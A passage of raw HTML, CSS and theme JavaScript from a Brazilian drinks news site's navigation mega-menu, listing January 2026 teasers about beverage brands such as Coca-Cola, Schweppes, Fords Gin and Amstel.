                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:04:00-03:00" >20 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Coca-Cola Brasil lança campanha da Copa do Mundo da FIFA 26  que oferece ingressos para o Mundial  </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" class="td-image-wrap " title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/schweppes-ano-novo-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS">SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:03:00-03:00" >19 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Schweppes apresenta novas embalagens das versões Tônica e Citrus para celebrar 2026 e brindar novos começos</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_d5f" data-td_block_id="tdi_54_d5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_d5f" data-td_block_id="tdi_54_d5f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/"><div class="tdb-menu-item-text">MERCADO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_966 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_966" >
<style>
/* custom css */
.tdi_55_966 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_55_966 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55_966 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_55_966 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_55_966:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_966:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_966.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_966.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_966 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_966 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_966 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_55_966 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_966 .entry-thumb{
					background-position: center 50%;
				}.tdi_55_966 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_966 .td-module-meta-info,
				.ie11 .tdi_55_966 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_966 .td-post-vid-time{
					display: block;
				}.tdi_55_966 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_55_966 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_966 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_966 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_966 .td-post-category{
					display: inline-block;
				}.tdi_55_966 .td-post-author-name{
					display: none;
				}.tdi_55_966 .entry-review-stars{
					display: inline-block;
				}.tdi_55_966 .td-icon-star,
                .tdi_55_966 .td-icon-star-empty,
                .tdi_55_966 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_966 .td-module-comments{
					display: none;
				}.tdi_55_966 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_966:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_55_966 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_966 .block-mega-child-cats{
					width: 160px;
				}.tdi_55_966 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_966 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_966 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_966 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_966 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_55_966 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_55_966 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_55_966 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_966 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_966 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_55_966 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_966 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_55_966 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_966 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_966 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_966 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_966 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_55_966 = new tdBlock();
block_tdi_55_966.id = "tdi_55_966";
block_tdi_55_966.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_966","tdc_css_class_style":"tdi_55_966_rand_style","category_id":"5637","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_966"}';
block_tdi_55_966.td_column_number = "3";
block_tdi_55_966.block_type = "tdb_header_mega_menu";
block_tdi_55_966.post_count = "5";
block_tdi_55_966.found_posts = "203";
block_tdi_55_966.header_color = "";
block_tdi_55_966.ajax_pagination_infinite_stop = "";
block_tdi_55_966.max_num_pages = "41";
tdBlocksArray.push(block_tdi_55_966);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_966 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" class="td-image-wrap " title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/ford-gin-2026-mesa-de-bar-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL">FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:25:26-03:00" >28 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Fords Gin conquista o 1º lugar na prestigiada lista do “Bartender’s Choice” do Drinks Reports International 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_966" data-td_block_id="tdi_55_966"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_966" data-td_block_id="tdi_55_966"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/"><div class="tdb-menu-item-text">VISITAMOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/"><div class="tdb-menu-item-text">EVENTOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">FALE CONOSCO</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_7f7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_7f7" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_7f7{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_7f7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_7f7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_7f7 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_7f7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_7f7 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_7f7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_7f7 .tdb-drop-down-search-inner,
                .tdi_56_7f7 .tdb-search-form,
                .tdi_56_7f7 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_7f7 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_7f7 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_7f7 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_7f7 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_7f7 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_7f7 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_7f7 .tdb-drop-down-search-inner{
